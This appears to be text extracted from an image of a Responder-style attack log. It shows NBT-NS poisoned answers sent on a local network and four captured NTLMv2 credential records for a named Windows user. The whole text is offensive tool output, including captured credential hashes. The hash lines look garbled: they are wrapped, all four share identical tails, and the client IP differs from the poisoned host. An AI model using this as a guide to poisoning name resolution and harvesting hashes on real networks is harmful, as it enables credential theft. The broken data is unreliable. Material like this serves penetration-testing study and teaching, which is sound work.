 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.200.7 for name (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.200.7 for name (service: Workstation/Redirector)
[SMB] NTLMv2-SSP Client   : 192.168.178.104
[SMB] NTLMv2-SSP Username : LUEMMEL-STARSHI\Luemmel
[SMB] NTLMv2-SSP Hash     : Luemmel::LUEMMEL-STARSHI:b6c867
0039004D004D0004003400570049004E002D004A0039004400460046004
A48FAD60106000400020000000800300030000000000000000100000000
38002E003500350000000000000000000
[SMB] NTLMv2-SSP Client   : 192.168.178.104
[SMB] NTLMv2-SSP Username : LUEMMEL-STARSHI\Luemmel
[SMB] NTLMv2-SSP Hash     : Luemmel::LUEMMEL-STARSHI:858881
0039004D004D0004003400570049004E002D004A0039004400460046004
A48FAD60106000400020000000800300030000000000000000100000000
38002E003500350000000000000000000
[SMB] NTLMv2-SSP Client   : 192.168.178.104
[SMB] NTLMv2-SSP Username : LUEMMEL-STARSHI\Luemmel
[SMB] NTLMv2-SSP Hash     : Luemmel::LUEMMEL-STARSHI:429870
0039004D004D0004003400570049004E002D004A0039004400460046004
A48FAD60106000400020000000800300030000000000000000100000000
38002E003500350000000000000000000
[SMB] NTLMv2-SSP Client   : 192.168.178.104
[SMB] NTLMv2-SSP Username : LUEMMEL-STARSHI\Luemmel
[SMB] NTLMv2-SSP Hash     : Luemmel::LUEMMEL-STARSHI:4af1c8
0039004D004D0004003400570049004E002D004A0039004400460046004
A48FAD60106000400020000000800300030000000000000000100000000
38002E003500350000000000000000000